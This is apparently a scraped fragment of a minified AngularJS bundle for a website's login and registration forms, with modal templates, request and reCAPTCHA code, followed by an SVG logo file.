registerForm.name.$dirty && registerForm.name.$valid,\r\n                    \'home-icon--field-invalid\': RegisterCtrl.registerState.showInvalid && registerForm.name.$invalid\r\n                }" />\r\n\r\n        <label for="email">\r\n            Email Address\r\n        </label>\r\n        <input type="email" name="email" id="email" class="home-form__input"\r\n            ng-model="RegisterCtrl.registerState.details.email" required ng-class="{\r\n                    \'home-icon--field-valid\': registerForm.email.$dirty && registerForm.email.$valid,\r\n                    \'home-icon--field-invalid\': RegisterCtrl.registerState.showInvalid && registerForm.email.$invalid\r\n                }" />\r\n\r\n        <label for="password">\r\n            Password\r\n        </label>\r\n        <input type="password" name="password" id="password" class="home-form__input" minlength="8" maxlength="16"\r\n                ng-model="RegisterCtrl.registerState.details.password" required ng-class="{\r\n                    \'home-icon--field-valid\': registerForm.password.$dirty && registerForm.password.$valid,\r\n                    \'home-icon--field-invalid\': RegisterCtrl.registerState.showInvalid && registerForm.password.$invalid\r\n                }" />\r\n\r\n        <select id="position" class="home-form__input" ng-model="RegisterCtrl.registerState.details.position"\r\n            ng-options="position.id as position.position for position in RegisterCtrl.positions">\r\n            <option value="">Please select your position</option>\r\n        </select>\r\n\r\n\r\n        <div class="register-form__agree">\r\n\r\n            <label>\r\n\r\n                <span class="checkbox-container">\r\n                    <input type="checkbox" name="consent" ng-model="consent" ng-focus="focused = true" ng-blur="focused = false" required />\r\n                    <span class="checkbox-icon shouthome-icon--tick"></span>\r\n                    <span class="checkbox-focus" ng-if="focused"></span>\r\n                </span>\r\n\r\n                <span class="register-form__checkbox-label">\r\n                    I agree to the\r\n                    <a href="https://docs.shout.com/article/172-terms-and-conditions" target="_blank">Terms of Use</a>,\r\n                    <a href="https://docs.shout.com/article/169-cookie-policy" target="_blank">Cookie policy</a> and\r\n                    <a href="https://docs.shout.com/article/170-privacy-policy" target="_blank">Privacy Policy</a>.\r\n                </span>\r\n\r\n            </label>\r\n\r\n        </div>\r\n\r\n        <div class="form-notifications form-notifications--invalid"\r\n            ng-if="(registerForm.$invalid || !recaptcha) && RegisterCtrl.registerState.showInvalid">\r\n\r\n            Some of the information you\'ve entered is invalid.\r\n\r\n            <ul class="form-notifications__list">\r\n\r\n                <li ng-if="registerForm.email.$invalid">You must provide a valid email address</li>\r\n\r\n                <li ng-if="registerForm.name.$invalid">Enter your full name</li>\r\n\r\n                <li ng-if="registerForm.password.$invalid">Choose a password 8-16 characters long</li>\r\n\r\n                <li ng-if="registerForm.consent.$invalid">You must agree to terms, cookie policy, and privacy policy to register</li>\r\n\r\n                <li ng-if="!recaptcha">Please verify you\'re not a robot.</li>\r\n\r\n            </ul>\r\n\r\n        </div>\r\n\r\n        <div class="buttons-right register-button">\r\n\r\n            <button class="button button--l button--prim" type="submit">\r\n                Register\r\n            </button>\r\n\r\n        </div>\r\n\r\n        <sh-recaptcha ng-if="consent"></sh-recaptcha>\r\n\r\n    </form>\r\n\r\n</div>'},function(t,e){t.exports='<div class="fixed-modal-outer-container" ng-if="true">\r\n    <div class="fixed-modal-container">\r\n        <div class="fixed-modal--please-wait">\r\n\r\n            <div class="home-icon--loading-white"></div>\r\n\r\n            <span class="please-wait-text">Please Wait!</span>\r\n        </div>\r\n    </div>\r\n</div>'},function(t,e){t.exports='<div class="fixed-modal-outer-container">\r\n    <div class="fixed-modal-container">\r\n        <div class="fixed-modal modal">\r\n\r\n            <button class="modal__close home-icon--close" ng-click="EmailTakenCtrl.cancel()"></button>\r\n\r\n            <h3>\r\n                Email Taken\r\n            </h3>\r\n\r\n            <p>The email address you entered has already been taken.</p>\r\n\r\n            <div class="buttons-right">\r\n\r\n                <button class="button button--attr button--l"\r\n                        ng-click="EmailTakenCtrl.login()">\r\n                    Login\r\n                </button>\r\n\r\n                <button class="button button--prim button--l"\r\n                        ng-click="EmailTakenCtrl.tryAgain()">\r\n                    Try Again\r\n                </button>\r\n\r\n            </div>\r\n\r\n        </div>\r\n    </div>\r\n</div>'},function(t,e){t.exports='<div class="fixed-modal-outer-container">\r\n    <div class="fixed-modal-container">\r\n        <div class="fixed-modal modal">\r\n\r\n            <button class="modal__close shouthome-icon--close-dark" ng-click="EmailTakenCtrl.cancel()"></button>\r\n\r\n            <p ng-bind-html="$stateParams[\'serverMessage\']"></p>\r\n\r\n            <div class="buttons-right">\r\n\r\n                <button class="button button--attr button--l"\r\n                        ng-click="EmailTakenCtrl.cancel()">\r\n                    Cancel\r\n                </button>\r\n\r\n                <button class="button button--prim button--l"\r\n                        ng-click="EmailTakenCtrl.tryAgain()">\r\n                    Try Again\r\n                </button>\r\n\r\n            </div>\r\n\r\n        </div>\r\n    </div>\r\n</div>'},function(t,e){t.exports='<div class="fixed-modal-outer-container">\r\n    <div class="fixed-modal-container">\r\n        <div class="fixed-modal modal">\r\n\r\n            <div ui-view="loginWindowContent"></div>\r\n\r\n        </div>\r\n    </div>\r\n</div>'},function(t,e){t.exports='<button class="modal__close shouthome-icon--close-dark" ng-click="LoginCtrl.cancel()"></button>\r\n\r\n<h3>Login</h3>\r\n\r\n<form name="loginForm" novalidate class="home-form" ng-submit="LoginCtrl.login(loginForm.$valid)">\r\n    <label for="email">\r\n        Username / Email Address\r\n    </label>\r\n    <input type="text" name="email" id="email" class="home-form__input" ng-model="LoginCtrl.state.logins.email" required\r\n           ng-class="{\r\n                        \'home-icon--field-invalid\': LoginCtrl.state.showInvalid && loginForm.email.$invalid\r\n                   }" />\r\n\r\n    Password\r\n\r\n    <input type="password" name="password" id="password" class="home-form__input" ng-model="LoginCtrl.state.logins.password" required\r\n           ng-class="{\r\n                        \'home-icon--field-invalid\': LoginCtrl.state.showInvalid && loginForm.password.$invalid\r\n                   }" />\r\n\r\n    <div class="form-notifications form-notifications--invalid"\r\n         ng-if="loginForm.$invalid && LoginCtrl.state.showInvalid">\r\n\r\n        Please check the information you have entered.\r\n\r\n        <ul class="form-notifications__list">\r\n\r\n            <li ng-if="loginForm.email.$invalid">You have not entered a username / email address.</li>\r\n\r\n            <li ng-if="loginForm.password.$invalid">You have not entered a password.</li>\r\n\r\n        </ul>\r\n\r\n    </div>\r\n\r\n    <div class="form-notifications form-notifications--valid"\r\n         ng-if="loginForm.$valid && LoginCtrl.state.showInvalid">\r\n        All sorted :)\r\n    </div>\r\n\r\n    <div class="buttons-right">\r\n\r\n        <a ng-click="LoginCtrl.forgottenPassword()" class="forgotten-password">Forgotten password?</a>\r\n\r\n        <button class="button button--l button--attr"\r\n                ng-click="LoginCtrl.cancel()"\r\n                type="button">\r\n            Cancel\r\n        </button>\r\n\r\n        <button class="button button--l button--prim"\r\n                type="submit">\r\n            Login\r\n        </button>\r\n\r\n    </div>\r\n\r\n    <div class="home-form__terms clear">\r\n        By clicking ‘Login’ you agree to the \r\n        <a href="https://docs.shout.com/article/169-cookie-policy" target="_blank">Cookie policy</a>\r\n    </div>\r\n\r\n\r\n</form>'},function(t,e){t.exports='<div class="fixed-modal-outer-container">\r\n    <div class="fixed-modal-container">\r\n        <div class="fixed-modal modal">\r\n\r\n            <button class="modal__close shouthome-icon--close-dark" ng-click="LoginFailedCtrl.cancel()"></button>\r\n\r\n            <h3>Login Failed</h3>\r\n\r\n            <p>The details which you entered were incorrect</p>\r\n\r\n            <div class="buttons-right">\r\n\r\n                <a ng-click="LoginFailedCtrl.forgottenPassword()" class="forgotten-password">Forgotten password?</a>\r\n\r\n                <button class="button button--l button--attr"\r\n                        ng-click="LoginFailedCtrl.cancel()">\r\n                    Cancel\r\n                </button>\r\n\r\n                <button class="button button--prim button--l"\r\n                        ng-click="LoginFailedCtrl.tryAgain()">\r\n                    Try Again\r\n                </button>\r\n\r\n            </div>\r\n\r\n        </div>\r\n    </div>\r\n</div>'},function(t,e){t.exports='<div class="login-modal">\r\n    \r\n    <div ui-view="homeLoginContent"></div>\r\n\r\n</div>'},function(t,e){t.exports='<div class="fixed-modal-outer-container">\r\n    <div class="fixed-modal-container">\r\n        <div class="fixed-modal modal">\r\n\r\n            <button class="modal__close shouthome-icon--close-dark" ng-click="LoginFailedCtrl.cancel()"></button>\r\n\r\n            <p ng-bind-html="$stateParams[\'serverMessage\']"></p>\r\n\r\n            <div class="buttons-right">\r\n\r\n                <button class="button button--attr button--l"\r\n                        ng-click="LoginFailedCtrl.cancel()">\r\n                    Cancel\r\n                </button>\r\n\r\n                <button class="button button--prim button--l"\r\n                        ng-click="LoginFailedCtrl.tryAgain()">\r\n                    Try Again\r\n                </button>\r\n\r\n            </div>\r\n\r\n        </div>\r\n    </div>\r\n</div>'},function(t,e,n){"use strict";var r=this&&this.__awaiter||function(o,a,u,s){return new(u=u||Promise)(function(t,e){function n(t){try{i(s.next(t))}catch(t){e(t)}}function r(t){try{i(s.throw(t))}catch(t){e(t)}}function i(e){e.done?t(e.value):new u(function(t){t(e.value)}).then(n,r)}i((s=s.apply(o,a||[])).next())})},o=this&&this.__generator||function(n,r){var i,o,a,t,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return t={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(i)throw new TypeError("Generator is already executing.");for(;u;)try{if(i=1,o&&(a=2&e[0]?o.return:e[0]?o.throw||((a=o.return)&&a.call(o),0):o.next)&&!(a=a.call(o,e[1])).done)return a;switch(o=0,a&&(e=[2&e[0],a.value]),e[0]){case 0:case 1:a=e;break;case 4:return u.label++,{value:e[1],done:!1};case 5:u.label++,o=e[1],e=[0];continue;case 7:e=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===e[0]||2===e[0])){u=0;continue}if(3===e[0]&&(!a||e[1]>a[0]&&e[1]<a[3])){u.label=e[1];break}if(6===e[0]&&u.label<a[1]){u.label=a[1],a=e;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(e);break}a[2]&&u.ops.pop(),u.trys.pop();continue}e=r.call(n,u)}catch(t){e=[6,t],o=0}finally{i=a=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=n(56),a=n(74),u=n(75),s=n(152),c=(l.prototype.register=function(n){return r(this,void 0,void 0,function(){var e=this;return o(this,function(t){switch(t.label){case 0:return n?[3,2]:[4,this._$state.go(a.registerStateConfig.name)];case 1:return t.sent(),this.registerState.showInvalid=!0,[2];case 2:return[4,this.fireRecaptcha()];case 3:return t.sent(),n&&this.recaptcha?this._registerService.submitRegistration():this._$state.go(a.registerStateConfig.name).then(function(){e.registerState.showInvalid=!0}),[2]}})})},l.prototype.awaitRecaptcha=function(){return r(this,void 0,Promise,function(){return o(this,function(t){return[2,new Promise(function(t,e){var n=setInterval(function(){clearInterval(n),t()},100)})]})})},l.prototype.fireRecaptcha=function(){return r(this,void 0,Promise,function(){var i=this;return o(this,function(t){switch(t.label){case 0:return[4,this.awaitRecaptcha()];case 1:return t.sent(),[2,new Promise(function(t,e){grecaptcha.execute();var n=0,r=setInterval(function(){return 20<++n?(e(),void clearInterval(r)):(i.recaptcha=i.registerState.details.recaptcha=grecaptcha.getResponse(),i.recaptcha?(clearInterval(r),void t(i.recaptcha)):void 0)},100)})]}})})},l.prototype.login=function(){this._$state.go(u.loginStateConfig.name)},l.prototype.cancel=function(){this._$state.go(i.appStateConfig.name)},l.$inject=["$state","registerState","registerService"],l);function l(t,e,n){this._$state=t,this.registerState=e,this._registerService=n,this.consent=!1,this.positions=s.positions}e.RegisterCtrl=c},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=(i.prototype.register=function(t){var e={registrationInfo:t};return this._$http.post(this._appRoot+"/user/registerjson",e).then(function(t){return t.data})},i.prototype.login=function(t){return this._$http.post(this._appRoot+"/user/loginjson",t,{withCredentials:!0}).then(function(t){return t.data})},i.prototype.remember=function(t){var e={email:t};return this._$http.post(this._appRoot+"/user/forgot_password_ajax",e).then(function(t){return t.data})},i.$inject=["$http","appRoot"],i);function i(t,e){this._$http=t,this._appRoot=e}e.RegisterRequests=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.RegisterState={showInvalid:!1,details:null}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(56),i=n(81),o=n(74),a=n(75),u=n(20),s=(c.prototype.login=function(t){var e=this;if(t){var n=u.copy(this.state.logins);if(this._$state.go(o.registerPleaseWaitStateConfig.name),"object"==typeof dataLayer){var r=new Date,i=new Date(r.getFullYear()+1,r.getMonth(),r.getDate());dataLayer.push({event:"cookieConsent"}),this._$cookies.put("cookieconsent_status","allow",{expires:i})}this._registerRequests.login(n).then(function(t){if(t.success)e._loginService.login(n.email,n.password);else switch(t.errorCode){case"badPassword":e._$state.go(a.loginFailedStateConfig.name);break;case"message":e._$state.go(a.loginServerMessageStateConfig.name,{serverMessage:t.errorMsg});break;default:e._$state.go(a.loginServerMessageStateConfig.name,{serverMessage:"Something went wrong"});break}})}else this.state.showInvalid=!0},c.prototype.forgottenPassword=function(){this._$state.go(i.forgottenPasswordStateConfig.name,{email:this.state.logins.email})},c.prototype.cancel=function(t){this._$state.go(r.appStateConfig.name)},c.$inject=["$state","$cookies","loginState","registerRequests","appRoot","loginService"],c);function c(t,e,n,r,i,o){this._$state=t,this._$cookies=e,this.state=n,this._registerRequests=r,this._appRoot=i,this._loginService=o}e.LoginCtrl=s},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(81),i=n(75),o=n(56),a=(u.prototype.tryAgain=function(){this._$state.go(i.loginStateConfig.name)},u.prototype.forgottenPassword=function(){this._$state.go(r.forgottenPasswordStateConfig.name,{email:this.loginState.logins.email})},u.prototype.cancel=function(){this._$state.go(o.appStateConfig.name)},u.$inject=["$state","loginState"],u);function u(t,e){this._$state=t,this.loginState=e}e.LoginFailedCtrl=a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.LoginState={showInvalid:!1,logins:{email:"",password:"",collaborationCode:null}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(223),o=n(152),i=(a.prototype.submit=function(){var e=this;this.fireRecaptcha().then(function(t){if(e.recaptcha)e._registerService.submitRegistration();else if(!e.termsForm.$valid||!e.recaptcha)return void(e.showInvalid=!0)})},a.prototype.fireRecaptcha=function(){var i=this;return new Promise(function(t,e){grecaptcha.execute({});var n=0,r=setInterval(function(){return 20<++n?(e(),void clearInterval(r)):(i.recaptcha=i.registerState.details.recaptcha=grecaptcha.getResponse(),i.recaptcha?(clearInterval(r),void t(i.recaptcha)):void 0)},100)})},a.prototype.cancel=function(){this.$state.go("shouthome")},a.$inject=["$state","$scope","registerState","registerService"],a);function a(t,e,n,r){var i=this;this.$state=t,this.$scope=e,this.registerState=n,this._registerService=r,this.positions=o.positions,this.showInvalid=!1,e.$on("recaptcha",function(){return i.submit()})}e.TermsCtrl=i,e.TermsComponent={controller:i,template:r}},function(t,e){t.exports='\r\n\r\n<button class="modal__close shouthome-icon--close-dark" ng-click="$ctrl.cancel()"></button>\r\n\r\n<h2>Agree to terms</h2>\r\n\r\n<form name="$ctrl.termsForm" novalidate class="home-form" ng-submit="$ctrl.submit()">\r\n\r\n    <select id="position"\r\n            class="home-form__input"\r\n            ng-model="$ctrl.registerState.details.position"\r\n            ng-options="position.id as position.position for position in $ctrl.positions">\r\n        <option value="">Please select your position</option>\r\n    </select>\r\n\r\n\r\n    <div class="register-form__agree">\r\n\r\n        <label>\r\n\r\n            <span class="checkbox-container" >\r\n                <input type="checkbox" name="newsletter" ng-model="$ctrl.registerState.details.newsletter"/>\r\n                <span class="checkbox-icon shouthome-icon--tick"></span>\r\n            </span>\r\n\r\n            <span class="register-form__checkbox-label">Join our occasional mailings and receive a free Getting Started guide with tips.</span>\r\n\r\n        </label>\r\n\r\n    </div>\r\n\r\n    <div class="form-notifications form-notifications--invalid"\r\n         ng-if="!$ctrl.recaptcha && $ctrl.showInvalid">\r\n\r\n        Some of the information you\'ve entered is invalid.\r\n\r\n        <ul class="form-notifications__list">\r\n\r\n            <li ng-if="!$ctrl.recaptcha">Please verify you\'re not a robot.</li>\r\n\r\n        </ul>\r\n\r\n    </div>\r\n\r\n    <div class="buttons-right">\r\n\r\n        <button class="button button--l button--attr"\r\n                ng-click="$ctrl.cancel()"\r\n                type="button">\r\n            Cancel\r\n        </button>\r\n\r\n        <button class="button button--l button--prim"\r\n                type="submit">\r\n            Register\r\n        </button>\r\n\r\n    </div>\r\n    \r\n    <div class="home-form__terms clear">\r\n        By clicking ‘Register’ you agree to the \r\n        <a href="https://docs.shout.com/article/172-terms-and-conditions" target="_blank">Terms of Use</a>,\r\n        <a href="https://docs.shout.com/article/169-cookie-policy" target="_blank">Cookie policy</a> and\r\n        <a href="https://docs.shout.com/article/170-privacy-policy" target="_blank">Privacy Policy</a>. You also agree\r\n        to receive information relevant to your account \r\n        via email.\r\n    </div>\r\n\r\n    <sh-recaptcha></sh-recaptcha>\r\n\r\n</form>\r\n'},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(74);n(82);var i=n(20),o=(a.prototype.submitRegistration=function(){var e=this;"undefined"!=typeof dataLayer&&(dataLayer.push({event:"cookieConsent"}),this._$cookies.put("cookieconsent_status","allow")),this._$state.go(r.registerPleaseWaitStateConfig.name);var n=i.copy(this._registerState.details);this._registerRequests.register(this._registerState.details).then(function(t){if(t.success)-1<window.location.href.toLocaleLowerCase().indexOf("freeonline")?e._loginService.login(n.email,n.password,"/newProject"):e._loginService.login(n.email,n.password,"/newProject/newAccount");else switch(t.errorCode){case"emailTaken":e._$state.go(r.emailAddressTakenStateConfig.name);break;case"message":e._$state.go(r.registerServerMessageStateConfig.name,{serverMessage:t.errorMsg});break;case"bad":e._$state.go(r.registerServerMessageStateConfig.name,{serverMessage:"Could not access your account. Ref: 243648. Please contact support."});break;default:e._$state.go(r.registerServerMessageStateConfig.name,{serverMessage:"Something went wrong, please try again"});break}})},a.$inject=["$state","$cookies","registerState","registerRequests","loginService"],a);function a(t,e,n,r,i){this._$state=t,this._$cookies=e,this._registerState=n,this._registerRequests=r,this._loginService=i}e.RegisterService=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(226),i=n(20),o=n(227);e.shoutHomeDirectives=i.module("shouthome.common.directives",[]).directive("shOnElementBlur",r.onElementBlurDirective).component("shRecaptcha",o.RecaptchaComponent)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=n(65);function r(a){var u={restrict:"A",terminal:!0,link:function(e,n,t){var r=t[u.name],i=s.uniqueId("mousedown."+u.name+".");function o(){$(document).off(i)}r&&($(document).on(i,function(t){$.contains(n[0],t.target)||(a(function(){e.$eval(r)}),o())}),e.$on("$destroy",o))}};return u}r.$inject=["$timeout"],e.onElementBlurDirective=r},function(t,e,n){"use strict";var r=this&&this.__awaiter||function(o,a,u,s){return new(u=u||Promise)(function(t,e){function n(t){try{i(s.next(t))}catch(t){e(t)}}function r(t){try{i(s.throw(t))}catch(t){e(t)}}function i(e){e.done?t(e.value):new u(function(t){t(e.value)}).then(n,r)}i((s=s.apply(o,a||[])).next())})},i=this&&this.__generator||function(n,r){var i,o,a,t,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return t={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(i)throw new TypeError("Generator is already executing.");for(;u;)try{if(i=1,o&&(a=2&e[0]?o.return:e[0]?o.throw||((a=o.return)&&a.call(o),0):o.next)&&!(a=a.call(o,e[1])).done)return a;switch(o=0,a&&(e=[2&e[0],a.value]),e[0]){case 0:case 1:a=e;break;case 4:return u.label++,{value:e[1],done:!1};case 5:u.label++,o=e[1],e=[0];continue;case 7:e=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===e[0]||2===e[0])){u=0;continue}if(3===e[0]&&(!a||e[1]>a[0]&&e[1]<a[3])){u.label=e[1];break}if(6===e[0]&&u.label<a[1]){u.label=a[1],a=e;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(e);break}a[2]&&u.ops.pop(),u.trys.pop();continue}e=r.call(n,u)}catch(t){e=[6,t],o=0}finally{i=a=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0});var o=(a.prototype.loadScript=function(){return r(this,void 0,void 0,function(){var e,n=this;return i(this,function(t){return(e=document.createElement("script")).setAttribute("src","https://www.recaptcha.net/recaptcha/api.js?onload=onloadCallback&render=explicit"),document.body.appendChild(e),window.onloadCallback=function(){n.setupRecaptcha()},[2]})})},a.prototype.setupRecaptcha=function(){this._started||(this._started=!0,grecaptcha.render(this._$element[0],{sitekey:"6LflUcMUAAAAAP29Rtfz0U0d4Lt792aliNkxpF7N",size:"invisible"}))},a);function a(t){this._$element=t,this._started=!1,this.loadScript()}(e.RecaptchaComponentController=o).$inject=["$element","$scope"],e.RecaptchaComponent={controller:o,template:""}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(150),i=(o.prototype.fetchCosts=function(){return this._$http.get(r.environment.survey+"/billing/getCosts").then(function(t){var e=t.data,n={};return e.costs.forEach(function(t){n[t.plan]=t;var e=document.createElement("div");e.innerHTML=t.currencySymbol,t.currencySymbol=e.innerText}),n})},o.$inject=["$http"],o);function o(t){this._$http=t}e.HomeService=i}]);

--- FILE ---
content_type: image/svg+xml
request_url: http://www.primitiveaccumulation.com/svg/with-registered-on-white-1.svg
body_size: 1891
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:serif="http://www.serif.com/" width="100%" height="100%" viewBox="0 0 369 203" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;"><g><path d="M303.722,18.776l-283.564,16.127c-11.133,0 -20.158,9.024 -20.158,20.159l0,81.306c0,11.132 9.025,20.158 20.158,20.158l29.78,1.482l-21.885,44.211l75.595,-42.854l200.074,5.225c11.134,0 20.159,-9.026 20.159,-20.159l-0,-105.496c-0,-11.135 -9.025,-20.159 -20.159,-20.159" style="fill:#f74d67;fill-rule:nonzero;"></path><g><path d="M73.475,76.343l-2.012,12.483c-2.742,-1.37 -4.843,-2.429 -7.815,-3.23c-2.969,-0.799 -5.236,-1.198 -6.798,-1.198c-2.322,-0 -3.483,0.777 -3.483,2.332c-0,1.557 2.094,3.894 6.284,7.013c4.798,3.577 7.892,6.562 9.283,8.959c1.389,2.398 2.083,4.795 2.083,7.189c0,4.795 -1.855,8.753 -5.569,11.871c-3.712,3.119 -8.482,4.68 -14.309,4.68c-6.056,-0 -12.167,-1.6 -18.337,-4.799l2.171,-11.767c6.473,2.476 11.31,3.713 14.508,3.713c3.466,0 5.2,-0.973 5.2,-2.921c0,-1.64 -2.303,-4.199 -6.905,-7.675c-4.604,-3.479 -7.576,-6.253 -8.911,-8.326c-1.339,-2.071 -2.007,-4.058 -2.007,-5.959c-0,-5.056 1.856,-9.18 5.569,-12.374c3.713,-3.193 8.484,-4.789 14.31,-4.789c5.522,-0 11.101,1.599 16.738,4.798" style="fill:#fff;fill-rule:nonzero;"></path><path d="M101.228,45.723l-4.685,32.848c5.597,-4.685 11.516,-7.026 17.76,-7.026c4.568,-0 8.157,1.356 10.764,4.071c2.609,2.715 3.913,6.502 3.913,11.36c-0,1.33 -0.097,2.717 -0.287,4.158l-4.79,34.393l-15.806,0l4.798,-33.999c0.267,-2.015 -0.048,-3.706 -0.943,-5.076c-0.896,-1.37 -2.222,-2.054 -3.974,-2.054c-3.659,-0 -8.061,2.227 -13.206,6.684l-4.8,34.445l-15.807,0l11.253,-79.804l15.81,0Z" style="fill:#fff;fill-rule:nonzero;"></path><path d="M163.269,71.545c7.729,-0 14.049,2.311 18.963,6.933c4.914,4.622 7.37,10.643 7.37,18.06c0,8.446 -2.905,15.562 -8.71,21.344c-5.808,5.784 -12.959,8.673 -21.452,8.673c-7.54,-0 -13.891,-2.473 -19.051,-7.418c-5.16,-4.946 -7.741,-10.994 -7.741,-18.146c0,-8.028 3.009,-14.943 9.027,-20.744c6.015,-5.803 13.214,-8.702 21.594,-8.702m-3.714,42.157c3.998,0 7.274,-1.833 9.826,-5.502c2.549,-3.666 3.825,-7.705 3.825,-12.116c-0,-3.496 -0.971,-6.318 -2.91,-8.465c-1.944,-2.147 -4.515,-3.221 -7.714,-3.221c-4.227,-0 -7.55,1.89 -9.969,5.672c-2.419,3.783 -3.627,7.725 -3.627,11.83c0,3.573 1.066,6.433 3.2,8.581c2.133,2.146 4.588,3.221 7.369,3.221" style="fill:#fff;fill-rule:nonzero;"></path><path d="M248.654,72.401l-8.263,53.126l-15.807,-0l0.97,-5.94c-5.521,4.569 -11.252,6.855 -17.195,6.855c-4.951,0 -8.776,-1.447 -11.482,-4.341c-2.703,-2.895 -4.056,-6.835 -4.056,-11.825c0,-1.294 0.095,-2.685 0.287,-4.172l4.798,-33.703l15.751,0l-3.958,28.215c-0.343,2.402 -0.513,4.477 -0.513,6.227c-0,5.296 1.582,7.944 4.748,7.944c4.084,0 8.529,-2.589 13.335,-7.768l4.798,-34.618l16.587,0Z" style="fill:#fff;fill-rule:nonzero;"></path><path d="M281.613,61.205l-2.221,11.196l11.686,-0l-2.107,11.71l-11.628,0l-3.074,17.203c-0.269,1.484 -0.402,2.854 -0.402,4.109c-0,4.683 1.577,7.022 4.729,7.022c1.899,0 4.934,-1.065 9.112,-3.197l-2.769,15.108c-4.645,2.248 -6.409,2.199 -10.824,2.199c-5.143,-0 -9.192,-1.627 -12.141,-4.884c-2.952,-3.255 -4.426,-7.472 -4.426,-12.652c-0,-1.6 0.151,-3.161 0.457,-4.685l3.713,-20.223l-10.74,0l1.999,-11.71l10.74,-0l1.885,-11.196l16.011,-0Z" style="fill:#fff;fill-rule:nonzero;"></path></g></g><g transform="matrix(1,0,0,0.971736,0,-3.94257)"><text x="345.885px" y="26.79px" style="font-family:'SegoeUI-Bold', 'Segoe UI', sans-serif;font-weight:700;font-size:22.665px;fill:#f74d67;">R</text></g><circle cx="353.782" cy="14.367" r="12.805" style="fill:none;stroke:#f74d67;stroke-width:3.13px;"></circle></svg>